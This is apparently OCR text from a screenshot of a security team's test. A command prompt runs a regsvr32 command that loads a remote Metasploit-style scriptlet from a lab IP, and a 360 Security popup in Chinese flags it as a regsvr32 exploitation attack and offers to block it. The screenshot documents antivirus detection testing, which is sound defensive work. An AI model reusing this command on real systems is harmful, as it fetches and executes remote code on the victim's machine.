 C:\Windows\system32\cmd.exe - C:\WINDOWS\SysWOW64\regsvr32.exe /s /n /u /i:http://10.211.55.2/msf_x86.sct scrobj.dll
C:\Users\xysoul\Desktop>C:\WINDOWS\SysWOW64\regsvr32.exe /s /n /u /i:http://10.211.55.2/msf_x86.sct scrobj.dll
c_test2
local_test
卫士12
电脑
木马查杀
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\SysWOW64\scrobj.dll
风险内容：regsvr32利用攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (28)
47%
75°C
5.0.37.6 病毒库
已隔离威胁对象: 5 查看隔离文件
多引擎保护中：
已连接
360安全大脑
病毒查杀
防护中心
访问控制
Tide安全团队